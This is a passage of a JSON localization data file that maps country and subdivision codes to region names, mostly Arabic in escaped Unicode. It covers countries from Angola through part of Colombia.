\\u0643\\u0648\\u0646\\u064a\\u0646\\u064a\",\"HUA\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0647\\u0648\\u0627\\u0645\\u0628\\u0648\",\"HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CCU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u062f\\u0648 \\u0643\\u0648\\u0628\\u0627\\u0646\\u063a\\u0648\",\"CNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 \\u0646\\u0648\\u0631\\u062a\",\"CUS\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 \\u0633\\u0648\\u0644\",\"LUA\":\"\\u0644\\u0648\\u0627\\u0646\\u062f\\u0627\",\"LNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"LSU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0633\\u0648\\u0644\",\"MAL\":\"\\u0645\\u0627\\u0644\\u0627\\u0646\\u062c\",\"MOX\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NAM\":\"\\u0646\\u0627\\u0645\\u064a\\u0628\\u064a\",\"UIG\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u062c\\u064a\",\"ZAI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u0626\\u064a\\u0631\"},\"AR\":{\"C\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"B\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"K\":\"\\u0643\\u0627\\u062a\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"H\":\"\\u062a\\u0634\\u0627\\u0643\\u0648\",\"U\":\"\\u062a\\u0634\\u0648\\u0628\\u0648\\u062a\",\"X\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"W\":\"\\u0643\\u0648\\u0631\\u064a\\u0646\\u062a\\u0633\",\"E\":\"\\u0627\\u0646\\u062a\\u0631\\u064a \\u0631\\u064a\\u0648\\u0633\",\"P\":\"\\u0641\\u0648\\u0631\\u0645\\u0648\\u0632\\u0627\",\"Y\":\"\\u062e\\u0648\\u062e\\u0648\\u064a\",\"L\":\"\\u0644\\u0627 \\u0628\\u0627\\u0645\\u0628\\u0627\",\"F\":\"La Rioja\",\"M\":\"\\u0645\\u0646\\u062f\\u0648\\u0632\\u0627\",\"N\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"Q\":\"\\u0646\\u064a\\u0648\\u0643\\u0648\\u064a\\u0646\",\"R\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"A\":\"\\u0633\\u0627\\u0644\\u062a\\u0627\",\"J\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"D\":\"\\u0633\\u0627\\u0646 \\u0644\\u0648\\u064a\\u0633\",\"Z\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0641\\u064a\\u0647\",\"G\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u062f\\u064a\\u0644 \\u0627\\u0633\\u062a\\u064a\\u0631\\u0648\",\"V\":\"\\u062a\\u064a\\u064a\\u0631\\u0627 \\u062f\\u064a\\u0644 \\u0641\\u0648\\u064a\\u063a\\u0648\",\"T\":\"\\u062a\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0629 \\u0628\\u0623\\u0646\\u062a\\u0627\\u0631\\u0643\\u062a\\u064a\\u0643\\u0627\",\"NSW\":\"\\u0646\\u064a\\u0648\\u0633\\u0627\\u0648\\u062b \\u0648\\u064a\\u0644\\u0632\",\"NT\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\",\"QLD\":\"\\u0643\\u0648\\u064a\\u0646\\u0632\\u0644\\u0627\\u0646\\u062f\",\"SA\":\"\\u062c\\u0646\\u0648\\u0628 \\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627\",\"TAS\":\"\\u062a\\u0633\\u0645\\u0627\\u0646\\u064a\\u0627\",\"VIC\":\"\\u0641\\u064a\\u0643\\u062a\\u0648\\u0631\\u064a\\u0627\",\"WA\":\"\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u0628\\u0627\\u062c\\u064a\\u0631\\u0647\\u0627\\u062a\",\"BD-01\":\"\\u0628\\u0646\\u062f\\u0631\\u0628\\u0627\\u0646\",\"BD-02\":\"\\u0628\\u0627\\u0631\\u062c\\u0648\\u0646\\u0627\",\"BD-06\":\"\\u0628\\u0627\\u0631\\u064a\\u0633\\u0627\\u0644\",\"BD-07\":\"Bhola\",\"BD-03\":\"\\u0628\\u0648\\u063a\\u0631\\u0627\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"\\u0634\\u064a\\u062a\\u0627\\u063a\\u0648\\u0646\\u063a\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"\\u0643\\u0648\\u0645\\u064a\\u0644\\u0627\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"\\u062c\\u064a\\u0633\\u0648\\u0631\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"\\u062b\\u0627\\u0643\\u0631\\u0642\\u0648\\u0646\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0635\\u0648\\u0641\\u064a\\u0627\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u0623\\u0644\\u064a\\u0628\\u0648\\u0631\\u064a\",\"AK\":\"\\u0623\\u062a\\u0627\\u0643\\u0648\\u0631\\u0627\",\"AQ\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\",\"BO\":\"\\u0628\\u0648\\u0631\\u062c\\u0648\",\"CO\":\"\\u0643\\u0648\\u0644\\u064a\\u0646\\u0632\",\"KO\":\"\\u0643\\u0648\\u0641\\u0648\",\"DO\":\"\\u062f\\u0648\\u0646\\u062c\\u0627\",\"LI\":\"\\u0644\\u064a\\u062a\\u0648\\u0631\\u0627\\u0644\",\"MO\":\"\\u0645\\u0648\\u0646\\u0648\",\"OU\":\"\\u0623\\u0648\\u064a\\u0645\\u064a\\u0647\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"ZO\":\"\\u0632\\u0648\"},\"BO\":{\"BO-B\":\"\\u0628\\u0650\\u0646\\u0650\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-H\":\"\\u0634\\u0648\\u0643\\u064a\\u0633\\u0627\\u0643\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-C\":\"\\u0643\\u0648\\u062a\\u0634\\u0627\\u0628\\u0627\\u0645\\u0628\\u0627\",\"BO-L\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"BO-O\":\"\\u0623\\u0648\\u0631\\u0648\\u0631\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-N\":\"\\u0628\\u0627\\u0646\\u062f\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-P\":\"\\u0628\\u0648\\u062a\\u0648\\u0633\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"BO-T\":\"\\u062a\\u0627\\u0631\\u064a\\u062c\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\"},\"BR\":{\"AC\":\"\\u0623\\u0643\\u0631\\u064a\",\"AL\":\"\\u0623\\u0644\\u0627\\u063a\\u0648\\u0627\\u0633\",\"AP\":\"\\u0623\\u0645\\u0627\\u0628\\u0627\",\"AM\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"BA\":\"\\u0628\\u0627\\u0647\\u064a\\u0627\",\"CE\":\"\\u0633\\u064a\\u0627\\u0631\\u0627\",\"DF\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0641\\u064a\\u062f\\u064a\\u0631\\u0627\\u0644\",\"ES\":\"\\u0625\\u0633\\u0628\\u064a\\u0631\\u064a\\u062a\\u0648 \\u0633\\u0627\\u0646\\u062a\\u0648\",\"GO\":\"\\u063a\\u0648\\u064a\\u0627\\u0633\",\"MA\":\"\\u0645\\u0627\\u0631\\u0627\\u0646\\u0647\\u0627\\u0648\",\"MT\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648\",\"MS\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648 \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"MG\":\"\\u0645\\u064a\\u0646\\u0627\\u0633 \\u062c\\u064a\\u0631\\u0627\\u064a\\u0633\",\"PA\":\"\\u0628\\u0627\\u0631\\u0627\",\"PB\":\"\\u0628\\u0627\\u0631\\u0627\\u064a\\u0628\\u0627\",\"PR\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PE\":\"\\u0628\\u064a\\u0631\\u0646\\u0627\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PI\":\"\\u0628\\u064a\\u0627\\u0648\\u064a\",\"RJ\":\"\\u0631\\u064a\\u0648 \\u062f\\u064a \\u062c\\u0627\\u0646\\u064a\\u0631\\u0648\",\"RN\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"RS\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"RO\":\"\\u0631\\u0648\\u0646\\u062f\\u0648\\u0646\\u064a\\u0627\",\"RR\":\"\\u0631\\u0648\\u0631\\u0627\\u064a\\u0645\\u0627\",\"SC\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0627\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\",\"SP\":\"\\u0633\\u0627\\u0648 \\u0628\\u0627\\u0648\\u0644\\u0648\",\"SE\":\"\\u0633\\u064a\\u0631\\u062c\\u064a\\u0628\\u064a\",\"TO\":\"\\u062a\\u0648\\u0643\\u0627\\u0646\\u062a\\u064a\\u0646\\u0633\"},\"CA\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0631\\u062a\\u0627\",\"BC\":\"\\u0643\\u0648\\u0644\\u0648\\u0645\\u0628\\u064a\\u0627 \\u0627\\u0644\\u0628\\u0631\\u064a\\u0637\\u0627\\u0646\\u064a\\u0629\",\"MB\":\"\\u0645\\u0627\\u0646\\u064a\\u062a\\u0648\\u0628\\u0627\",\"NB\":\"\\u0646\\u064a\\u0648 \\u0628\\u0631\\u0648\\u0646\\u0632\\u0648\\u064a\\u0643\",\"NL\":\"\\u0646\\u064a\\u0648\\u0641\\u0627\\u0648\\u0646\\u062f\\u0644\\u0627\\u0646\\u062f \\u0648 \\u0644\\u0627\\u0628\\u0631\\u0627\\u062f\\u0648\\u0631\",\"NT\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"NS\":\"\\u0646\\u0648\\u0641\\u0627 \\u0633\\u0643\\u0648\\u062a\\u064a\\u0627\",\"NU\":\"\\u0646\\u0648\\u0646\\u0627\\u0641\\u0648\\u062a\",\"ON\":\"\\u0623\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0648\",\"PE\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0623\\u0645\\u064a\\u0631 \\u0625\\u062f\\u0648\\u0627\\u0631\\u062f\",\"QC\":\"\\u0643\\u064a\\u0628\\u064a\\u0643\",\"SK\":\"\\u0633\\u0627\\u0633\\u0643\\u0627\\u062a\\u0634\\u0648\\u0627\\u0646\",\"YT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u064a\\u0648\\u0643\\u0648\\u0646\"},\"CH\":{\"AG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0631\\u062c\\u0627\\u0648\",\"AR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0623\\u0648\\u0633\\u064a\\u0631\\u0647\\u0648\\u062f\\u0646\",\"AI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0625\\u064a\\u0646\\u0631\\u0647\\u0648\\u062f\\u0646\",\"BL\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0631\\u064a\\u0641 \\u0628\\u0627\\u0632\\u0644\",\"BS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0628\\u0627\\u0632\\u0644\",\"BE\":\"\\u0628\\u0631\\u0646\",\"FR\":\"\\u0641\\u0631\\u064a\\u0628\\u0648\\u0631\\u063a\",\"GE\":\"\\u062c\\u0646\\u064a\\u0641\",\"GL\":\"\\u063a\\u0644\\u0631\\u0648\\u0633\",\"GR\":\"\\u063a\\u0631\\u0627\\u0648\\u0628\\u0648\\u0646\\u062f\\u0646\",\"JU\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062c\\u0648\\u0631\\u0627\",\"LU\":\"\\u0644\\u0648\\u0633\\u0631\\u0646\",\"NE\":\"\\u0646\\u064a\\u0648\\u0634\\u0627\\u062a\\u064a\\u0644\",\"NW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0646\\u064a\\u062f\\u0641\\u0627\\u0644\\u062f\\u0646\",\"OW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0628\\u0641\\u0627\\u0644\\u062f\\u0646\",\"SH\":\"\\u0634\\u0627\\u0641\\u0647\\u0627\\u0648\\u0632\\u0646\",\"SZ\":\"\\u0634\\u0648\\u064a\\u0632\",\"SO\":\"\\u0633\\u0648\\u0644\\u0648\\u062a\\u0648\\u0631\\u0646\",\"SG\":\"\\u0633\\u0627\\u0646\\u062a \\u063a\\u0627\\u0644\\u0646\",\"TG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u0648\\u0631\\u063a\\u0627\\u0648\",\"TI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u064a\\u0633\\u064a\\u0646\\u0648\",\"UR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0631\\u064a\",\"VS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0627\\u0644\\u064a\\u0632\",\"VD\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0648\\u062f\",\"ZG\":\"\\u0632\\u0648\\u063a\",\"ZH\":\"\\u0632\\u064a\\u0648\\u0631\\u062e\"},\"CL\":{\"CL-AI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0622\\u064a\\u0633\\u0646 \\u062f\\u064a\\u0644 \\u062c\\u0646\\u0631\\u0627\\u0644 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0633 \\u0625\\u064a\\u0628\\u0627\\u0646\\u064a\\u0633 \\u062f\\u064a\\u0644 \\u0643\\u0627\\u0645\\u0628\\u0648\",\"CL-AN\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0646\\u062a\\u0648\\u0641\\u0627\\u063a\\u0627\\u0633\\u062a\\u0627\",\"CL-AP\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0631\\u064a\\u0643\\u0627 \\u0648\\u0628\\u0627\\u0631\\u064a\\u0646\\u0643\\u0648\\u062a\\u0627\",\"CL-AR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0627 \\u0623\\u0631\\u0648\\u0643\\u0627\\u0646\\u064a\\u0627\",\"CL-AT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u062a\\u0627\\u0643\\u0627\\u0645\\u0627\",\"CL-BI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0628\\u064a\\u0648\\u0628\\u064a\\u0648\",\"CL-CO\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0648\\u0643\\u064a\\u0645\\u0628\\u0648\",\"CL-LI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0648\\u0647\\u064a\\u063a\\u064a\\u0646\\u0632\",\"CL-LL\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0644\\u0627\\u062c\\u0648\\u0633\",\"CL-LR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"CL-MA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u062c\\u0644\\u0627\\u0646\",\"CL-ML\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0648\\u0644\",\"CL-NB\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0646\\u0648\\u0628\\u0644\",\"CL-RM\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u0645\\u062a\\u0631\\u0648\\u0628\\u0648\\u0644\\u064a\\u062a\\u0627\\u0646\",\"CL-TA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u062a\\u0627\\u0631\\u0627\\u0628\\u0627\\u0643\\u0627\",\"CL-VS\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0641\\u0627\\u0644\\u0628\\u0627\\u0631\\u064a\\u0633\\u0648\"},\"CN\":{\"CN1\":\"\\u064a\\u0648\\u0646\\u0627\\u0646 / \\u4e91\\u5357\",\"CN2\":\"\\u0628\\u0643\\u064a\\u0646 / \\u5317\\u4eac\",\"CN3\":\"\\u062a\\u064a\\u0627\\u0646\\u062c\\u064a\\u0646 / \\u5929\\u6d25\",\"CN4\":\"\\u062e\\u0628\\u064a / \\u6cb3\\u5317\",\"CN5\":\"\\u0634\\u0627\\u0646\\u0634\\u064a / \\u5c71\\u897f\",\"CN6\":\"\\u0645\\u0646\\u063a\\u0648\\u0644\\u064a\\u0627 \\u0627\\u0644\\u062f\\u0627\\u062e\\u0644\\u064a\\u0629 / \\u5167\\u8499\\u53e4\",\"CN7\":\"\\u0644\\u064a\\u0627\\u0648\\u0646\\u064a\\u0646\\u063a / \\u8fbd\\u5b81\",\"CN8\":\"\\u062c\\u064a\\u0644\\u064a\\u0646 / \\u5409\\u6797\",\"CN9\":\"\\u0647\\u064a\\u0644\\u0648\\u0646\\u063a\\u062c\\u064a\\u0627\\u0646\\u063a / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"\\u0634\\u0627\\u0646\\u063a\\u0647\\u0627\\u064a / \\u4e0a\\u6d77\",\"CN11\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0633\\u0648 / \\u6c5f\\u82cf\",\"CN12\":\"\\u062a\\u0634\\u062c\\u064a\\u0627\\u0646\\u063a / \\u6d59\\u6c5f\",\"CN13\":\"\\u0622\\u0646\\u0647\\u0648\\u064a / \\u5b89\\u5fbd\",\"CN14\":\"\\u0641\\u0648\\u062c\\u064a\\u0627\\u0646 / \\u798f\\u5efa\",\"CN15\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0634\\u064a / \\u6c5f\\u897f\",\"CN16\":\"\\u0634\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a / \\u5c71\\u4e1c\",\"CN17\":\"\\u062e\\u0646\\u0627\\u0646 / \\u6cb3\\u5357\",\"CN18\":\"\\u0647\\u0648\\u0628\\u064a / \\u6e56\\u5317\",\"CN19\":\"\\u0647\\u0648\\u0646\\u0627\\u0646 / \\u6e56\\u5357\",\"CN20\":\"\\u063a\\u0648\\u0627\\u0646\\u063a\\u062f\\u0648\\u0646\\u063a / \\u5e7f\\u4e1c\",\"CN21\":\"\\u0642\\u0648\\u0627\\u0646\\u063a\\u0634\\u064a \\u062a\\u0634\\u0648\\u0627\\u0646\\u063a / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"\\u0647\\u0627\\u064a\\u0646\\u0627\\u0646 / \\u6d77\\u5357\",\"CN23\":\"\\u062a\\u0634\\u0648\\u0646\\u063a\\u062a\\u0634\\u064a\\u0646\\u063a / \\u91cd\\u5e86\",\"CN24\":\"\\u0633\\u064a\\u062a\\u0634\\u0648\\u0627\\u0646 / \\u56db\\u5ddd\",\"CN25\":\"\\u0642\\u0648\\u064a\\u062a\\u0634\\u0648 / \\u8d35\\u5dde\",\"CN26\":\"\\u0634\\u0646\\u0633\\u064a / \\u9655\\u897f\",\"CN27\":\"\\u0642\\u0627\\u0646\\u0633\\u0648 / \\u7518\\u8083\",\"CN28\":\"\\u062a\\u0634\\u064a\\u0646\\u063a\\u0647\\u0627\\u064a / \\u9752\\u6d77\",\"CN29\":\"\\u0646\\u064a\\u0646\\u063a\\u0634\\u064a\\u0627 / \\u5b81\\u590f\",\"CN30\":\"\\u0645\\u0627\\u0643\\u0627\\u0648 / \\u6fb3\\u95e8\",\"CN31\":\"\\u0627\\u0644\\u062a\\u0628\\u062a / \\u897f\\u85cf\",\"CN32\":\"\\u0633\\u0646\\u062c\\u0627\\u0646 / \\u0634\\u064a\\u0646\\u062c\\u064a\\u0627\\u0646\\u063a / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"CO-ANT\":\"\\u0623\\u0646\\u062a\\u064a\\u0648\\u0643\\u064a\\u0627\",\"CO-ARA\":\"\\u0623\\u0631\\u0627\\u0648\\u0643\\u0627\",\"CO-ATL\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648\",\"CO-BOL\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"CO-BOY\":\"\\u0628\\u0648\\u064a\\u0627\\u0643\\u0627\",\"CO-CAL\":\"\\u0643\\u0627\\u0644\\u062f\\u0627\\u0633\",\"CO-CAQ\":\"\\u0643\\u0627\\u0643\\u0648\\u064a\\u062a\\u0627\",\"CO-CAS\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u0627\\u0631\\u064a\",\"CO-CAU\":\"\\u0643\\u0648\\u0643\\u0627\",\"CO-CES\":\"\\u0633\\u064a\\u0632\\u0627\\u0631\",\"CO-CHO\":\"\\u062a\\u0634\\u0648\\u0643\\u0648\",\"CO-COR\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CO-CUN\":\"\\u0643\\u0648\\u0646\\u062f\\u064a\\u0646\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"CO-DC\":\"\\u0643\\u0627\\u0628\\u064a\\u062a\\u0627\\u0644 \\u062f\\u064a\\u0633\\u062a\\u0631\\u0646\\u0643\\u062a\",\"CO-GUA\":\"\\u062c\\u0648\\u0627\\u0646\\u064a\\u0627\",\"CO-GUV\":\"\\u062c\\u0648\\u0641\\u064a\\u0627\\u0631\",\"CO-HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CO-LAG\":\"\\u0644\\u0627 \\u063a\\u0648\\u0627\\u062e\\u064a\\u0631\\u0627\",\"CO-MAG\":\"\\u0645\\u0627\\u062c\\u062f\\u0627\\u0644\\u064a\\u0646\\u0627\",\"CO-MET\":\"\\u0645\\u0646\\u0648\\u0639\\u0627\\u062a\",\"CO-NAR\":\"\\u0646\\u0627\\u0631\\u064a\\u0646\\u0648\",\"CO-NSA\":\"\\u0646\\u0648\\u0631\\u062a \\u062f\\u064a \\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-PUT\":\"\\u0628\\u0648\\u062a\\u0648\\u0645\\u0627\\u064a\\u0648\",\"CO-QUI\":\"\\u0643\\u0648\\u064a\\u0646\\u062f\\u064a\\u0648\",\"CO-RIS\":\"\\u0631\\u064a\\u0633\\u0627\\u0631\\u0627\\u0644\\u062f\\u0627\",\"CO-SAN\":\"\\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-SAP\":\"\\u0633\\u0627\\u0646 \\u0623\\u0646\\u062f\\u0631\\u064a\\u0627\\u0633 \\u0648\\u0628\\u0631\\u0648\\u0641\\u064a\\u062f\\u0646\\u0633\\u064a\\u0627\",\"CO-SUC\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"CO-TOL\":\"\\u062a\\u0648\\u0644\\u064a\\u0645\\u0627\",\"CO-VAC\":\"\\u0641\\u0627\\u0644\\u064a \\u062f\\u0644 